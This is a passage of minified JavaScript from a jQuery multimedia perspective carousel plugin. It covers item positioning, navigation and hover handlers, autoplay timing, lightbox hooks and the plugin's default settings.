 a.contentHolderUnitOrigHeight=A.height(),d.aspectOrig=a.contentHolderUnitOrigWidth/a.contentHolderUnitOrigHeight);K(A,0,a,d);A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","border-color":a.borderColorOFF,"border-width":a.border});1==t?(A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"}),""!=a.activeItemClass&&A.addClass(a.activeItemClass)):t<=Math.ceil(a.numberOfVisibleItems/2)&&(d.currentZ_index--,K(A,t-1,a,d),A.css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2+((a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width)+G(t-1,a,d)-(A.width()+2*a.border)),10)+1+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width),10)-a.verticalAdjustment/(a.origWidth/a.width)+(t-1)*a.elementsVerticalSpacing/(a.origWidth/a.width)+"px","z-index":d.currentZ_index,display:"block"}));D=e('<div class="bottomNavButtonOFF" rel="'+(t-1)+'"></div>');k.append(D);L+=parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+D.width();S=parseInt((k.height()-parseInt(D.css("height").substring(0,D.css("height").length-2)))/2,10);D.css("margin-top",S+"px")}});e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e.multimedia_perspective_carousel.getVideoImageForShare=function(p){return multimedia_perspective_carousel_api_videoImages[p]};d.curIcon="empty.png";e(x[d.current_img_no]).attr("data-link")?d.curIcon="link.png":e(x[d.current_img_no]).attr("data-large-image")?d.curIcon="image.png":e(x[d.current_img_no]).attr("data-video-youtube")||e(x[d.current_img_no]).attr("data-video-vimeo")||
 e(x[d.current_img_no]).attr("data-video-selfhosted")?d.curIcon="video.png":e(x[d.current_img_no]).attr("data-audio")&&(d.curIcon="audio.png");c="block";"empty.png"==d.curIcon&&(c="none");n.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+d.curIcon+")",left:parseInt((a.width-n.width())/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width),10)+parseInt(((a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-n.height())/2,10)-parseInt(a.verticalAdjustment/
 (a.origWidth/a.width),10)+"px","margin-top":a.playMovieMarginTop/(a.origWidth/a.width),display:c});a.showCircleTimer&&(c=e("#contentHolderUnit_"+d.current_img_no,h).css("left"),l=e("#contentHolderUnit_"+d.current_img_no,h).css("top"),e(".mycanvas",h).css({left:parseInt(c.substr(0,c.lastIndexOf("px")),10)+parseInt(a.circleLeftPositionCorrection/(a.origWidth/a.width),10)+"px",top:parseInt(l.substr(0,l.lastIndexOf("px")),10)+parseInt(a.circleTopPositionCorrection/(a.origWidth/a.width),10)+"px"}));d.currentZ_index=
 100;for(c=1;c<=Math.floor(a.numberOfVisibleItems/2);c++)d.currentZ_index--,K(e("#contentHolderUnit_"+(t-c),h),c,a,d),e("#contentHolderUnit_"+(t-c),h).css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2-G(c,a,d),10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width)+c*a.elementsVerticalSpacing/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"});w.html(e(x[0]).attr("data-title"));
 a.responsive&&O(w,a);k.width(L);a.showOnInitBottomNav&&(k.css("left",parseInt((h.width()-L)/2,10)+"px"),r.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"),u.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+"px"));d.current_img_no=0;d.currentImg=e(x[d.current_img_no]);h.on("mouseenter",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!0;clearTimeout(d.timeoutID);
 var p=(new Date).getTime();d.timeElapsed+=p-d.arcInitialTime;a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),f.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&(k.css({display:"block",left:parseInt((h.width()-L)/2,10)+"px"}),r.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"}),u.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,
 D.css("padding-left").length-2),10)+"px"}))}});h.on("mouseleave",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!1;var p=(new Date).getTime();a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),f.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&(k.css("display","none"),r.css("display","none"),u.css("display","none"));0<a.autoPlay&&1<t&&!d.fastForwardRunning&&!d.isPrettyPhoto&&(clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),p=parseInt(1E3*a.autoPlay-(d.timeElapsed+
 p-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},p))}});e.multimedia_perspective_carousel.continueAutoplay=function(p){d.isPrettyPhoto=!1;h.mouseleave()};var A=e(".contentHolderUnit",h);A.on("mouseover",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","block");e(this).css({"border-color":a.borderColorON})});A.on("mouseout",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","none");e(this).css({"border-color":a.borderColorOFF})});A.on("click",
 function(){if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("xrel");p!=d.current_img_no?(e(B[d.current_img_no]).removeClass("bottomNavButtonON"),P(parseInt(p,10),a,d,B,x,h,t,n,w)):Q(d,a,x)}});n.on("mouseover",function(){n.css("display","block")});n.on("click",function(){Q(d,a,x)});g.on("mousedown",function(){F=!0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(-1,a,d,B,x,h,t,n,w))});g.on("mouseup",function(){F=!1});f.on("mousedown",function(){F=
 !0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(1,a,d,B,x,h,t,n,w))});f.on("mouseup",function(){F=!1});var B=e(".bottomNavButtonOFF",h);B.on("mousedown",function(){F=!0;if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("rel");p!=d.current_img_no&&(d.isPrettyPhoto=!1,e(B[d.current_img_no]).removeClass("bottomNavButtonON"),a.showPreviewThumbs&&v.remove(),P(parseInt(p,10),a,d,B,x,h,t,n,w))}});B.on("mouseup",function(){F=!1});B.on("mouseenter",
 function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&(v=e('<div class="bottomOverThumb"></div>'),p.append(v),E=e(x[E]).attr("data-bottom-thumb"),v.html('<img src="'+E+'">'));p.addClass("bottomNavButtonON")});B.on("mouseleave",function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&v.remove();d.current_img_no!=E&&p.removeClass("bottomNavButtonON")});a.enableTouchScreen&&q.swipe({swipe:function(p,E,I,U,V,W){d.effectIsRunning||C("right"==E?-1:1,a,d,B,x,h,t,n,w)}});document.body.addEventListener("keydown",
 function(p){switch(p.which){case 37:g.mousedown();F=!1;break;case 39:f.mousedown(),F=!1}});var N=!1;e(window).on("resize",function(){var p=String(navigator.userAgent).toLowerCase();if(!d.isPrettyPhoto||"undefined"==String(e(x[d.current_img_no]).attr("data-video-selfhosted"))||-1!=p.indexOf("android")||-1!=p.indexOf("ipad")||-1!=p.indexOf("iphone")||-1!=p.indexOf("ipod")||-1!=p.indexOf("webos")){var E=R(),I=!0;-1!=E&&9==E&&0==d.windowWidth&&(I=!1);d.windowWidth==e(window).width()?(I=!1,a.windowCurOrientation==
 window.orientation||-1==p.indexOf("android")&&-1==p.indexOf("ipad")&&-1==p.indexOf("iphone")&&-1==p.indexOf("ipod")&&-1==p.indexOf("webos")||(a.windowCurOrientation=window.orientation,I=!0)):d.windowWidth=e(window).width();a.responsive&&I?(!1!==N&&clearTimeout(N),d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close(),N=setTimeout(function(){T(d,a,t,x,b,m,h,g,k,r,u,D,B,n,w,q,A)},300)):I&&d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close()}});e(B[d.current_img_no]).addClass("bottomNavButtonON");
 c=h.find("img:first");if(c[0].complete)e(".myloader",h).css("display","none"),0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay));else c.on("load",function(){e(".myloader",h).css("display","none");0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),
 d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay))})})};e.fn.multimedia_perspective_carousel.defaults={skin:"white",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfVisibleItems:3,elementsHorizontalSpacing:120,elementsVerticalSpacing:20,verticalAdjustment:0,animationTime:.8,easing:"easeOutQuad",resizeImages:!0,target:"_blank",showElementTitle:!0,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
 autoHideBottomNav:!0,showPreviewThumbs:!0,nextPrevMarginTop:0,playMovieMarginTop:0,enableTouchScreen:!0,absUrl:"",titleColor:"#000000",imageWidth:452,imageHeight:302,border:0,borderColorOFF:"transparent",borderColorON:"#FF0000",showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,circleLeftPositionCorrection:3,circleTopPositionCorrection:3,responsive:!0,responsiveRelativeToBrowser:!1,centerPlugin:!1,
 bottomNavMarginBottom:0,activeItemClass:"",getYouTubeData:!0,origWidth:0,origHeight:0,contentHolderUnitOrigWidth:0,contentHolderUnitOrigHeight:0,elementOrigTop:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);